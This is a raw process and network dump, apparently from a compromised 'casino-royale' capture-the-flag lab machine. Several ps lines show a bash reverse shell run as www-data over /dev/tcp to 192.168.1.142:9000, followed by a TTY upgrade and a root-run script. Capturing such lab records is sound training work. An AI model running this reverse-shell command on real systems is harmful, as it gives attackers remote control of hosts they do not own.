 --------------------
Active Internet connections (servers and established)
tcp        0      0 192.168.1.147:46884     192.168.1.142:9000      ESTABLISHED 2307/bash
--------------------
 13:27:47 up 26 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
--------------------
le         482  0.0  0.1  11176  2868 ?        Ss   13:01   0:00 /bin/bash /opt/casino-royale/php-web-start.sh
root       484  0.0  0.1  11172  3108 ?        Ss   13:01   0:00 /bin/bash /root/ctf-scripts/act.sh
www-data  2305  0.0  0.0   4288   792 ?        S    13:25   0:00 sh -c bash -c "bash -i >& /dev/tcp/192.168.1.142/9000 0>&1"
www-data  2306  0.0  0.1  17944  2900 ?        S    13:25   0:00 bash -c bash -i >& /dev/tcp/192.168.1.142/9000 0>&1
www-data  2307  0.0  0.1  18168  3308 ?        S    13:25   0:00 bash -i
www-data  2310  0.0  0.0  18932  2004 ?        S    13:25   0:00 script /dev/null -c bash
www-data  2311  0.0  0.0   4288   704 pts/0    Ss   13:25   0:00 sh -c bash
www-data  2312  0.0  0.1  18192  3320 pts/0    S    13:25   0:00 bash
root      2357  0.0  0.0   4288   720 pts/0    S+   13:27   0:00 sh -c /bin/bash run.sh
root      2358  0.0  0.1   9496  2656 pts/0    S+   13:27   0:00 /bin/bash run.sh
--------------------
le         482     1  0 13:01 ?        00:00:00 /bin/bash /opt/casino-royale/php-web-start.sh
root       484     1  0 13:01 ?        00:00:00 /bin/bash /root/ctf-scripts/act.sh
www-data  2305  2296  0 13:25 ?        00:00:00 sh -c bash -c "bash -i >& /dev/tcp/192.168.1.142/9000 0>&1"
www-data  2306  2305  0 13:25 ?        00:00:00 bash -c bash -i >& /dev/tcp/192.168.1.142/9000 0>&1
www-data  2307  2306  0 13:25 ?        00:00:00 bash -i
www-data  2310  2307  0 13:25 ?        00:00:00 script /dev/null -c bash
www-data  2311  2310  0 13:25 pts/0    00:00:00 sh -c bash
www-data  2312  2311  0 13:25 pts/0    00:00:00 bash
root      2357  2356  0 13:27 pts/0    00:00:00 sh -c /bin/bash run.sh
root      2358  2357  0 13:27 pts/0    00:00:00 /bin/bash run.sh